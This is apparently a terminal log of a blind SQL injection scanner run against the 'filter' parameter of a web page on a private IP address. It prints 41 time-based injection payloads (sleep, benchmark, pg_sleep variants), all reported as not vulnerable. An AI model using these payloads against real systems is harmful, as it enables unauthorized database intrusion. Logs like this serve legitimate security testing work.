 └─# echo http://192.165.1.88/magazines?filter=test | python3 ./payloads/wsql.py  -p ./payloads/xor.txt -t 4 -v
Starting scan...
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=test"XOR(if(now()=sysdate(),sleep(10),0))XOR"Z
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=testX'XOR(if(now()=sysdate(),(sleep(10)),0))XOR'X
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=test'XOR(if(now()=sysdate(),sleep(10),0))XOR'Z
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=testX'XOR(if(now()=sysdate(),//sleep(10)//,0))XOR'X
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=testX'XOR(if((select now()=sysdate()),BENCHMARK(10000000,md5('xyz')),0))XOR'X
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=test'XOR(SELECT(0)FROM(SELECT(SLEEP(10)))a)XOR'Z
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=test(SELECT(0)FROM(SELECT(SLEEP(10)))a)
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=test'XOR(if(now()=sysdate(),sleep(10),0))OR'
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=test(SELECT * FROM (SELECT(SLEEP(10)))a)
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=test1 AND (SELECT(0)FROM(SELECT(SLEEP(10)))a)-- wXyW
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=test'%2b(select*from(select(sleep(10)))a)%2b'
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=testCASE//WHEN(LENGTH(version())=10)THEN(SLEEP(10))END
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=testAND 5851=DBMS_PIPE.RECEIVE_MESSAGE([INT],10) AND 'bar'='bar
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=test');(SELECT 4564 FROM PG_SLEEP(10))--
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=test["')//OR//MID(0x352e362e33332d6c6f67,1,1)//LIKE//5//%23"]
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=testDBMS_PIPE.RECEIVE_MESSAGE([INT],10) AND 'bar'='bar
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=test1' AND (SELECT 6268 FROM (SELECT(SLEEP(10)))ghXo) AND 'IKlK'='IKlK
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=test*'XOR(if(2=2,sleep(10),0))OR'
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=test(select*from(select(sleep(10)))a)
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=test'%2b(select*from(select(sleep(10)))a)%2b'
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=test-1' or 1=IF(LENGTH(ASCII((SELECT USER())))>13, 1, 0)--//
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=test2021 AND (SELECT 6868 FROM (SELECT(SLEEP(10)))IiOE)
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=testBENCHMARK(10000000,MD5(CHAR(116)))
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=test'+(select*from(select(if(1=1,sleep(10),false)))a)+'
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=test'%2bbenchmark(10000000,sha1(1))%2b'
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=testif(now()=sysdate(),sleep(10),0)/'XOR(if(now()=sysdate(),sleep(10),0))OR'"XOR(if(now()=sysdate(),sleep(10),0))OR"/
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=testif(now()=sysdate(),sleep(10),0)/'XOR(if(now()=sysdate(),sleep(10),0))OR'"XOR(if(now()=sysdate(),sleep(10),0) and 1=1)"/
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=test'%20and%20(select%20%20from%20(select(if(substring(user(),1,1)='p',sleep(10),1)))a)--%20 - true
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=test0'XOR(if(now()=sysdate(),sleep(10),0))XOR'Z
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=test0'XOR(if(now()=sysdate(),sleep(10*1),0))XOR'Z
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=testif(now()=sysdate(),sleep(10),0)
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=test'XOR(if(now()=sysdate(),sleep(10),0))XOR'
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=test'XOR(if(now()=sysdate(),sleep(10*1),0))OR'
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=test'%2b(select*from(select(sleep(10)))a)%2b'
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=test(select(0)from(select(sleep(10)))v)
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=test0'|(IF((now())LIKE(sysdate()),SLEEP(10),0))|'Z
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=test(select*from(select(sleep(10)))a)
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=test1'%2b(select*from(select(sleep(10)))a)%2b'
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=test,(select * from (select(sleep(10)))a)
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=testdesc%2c(select*from(select(sleep(10)))a)
✗ Not Vulnerable: http://192.165.1.88/magazines?filter=test-1+or+1%3d((SELECT+1+FROM+(SELECT+SLEEP(10))A))
Scan Complete.
Total Tests: 41
BSQLi Found: 0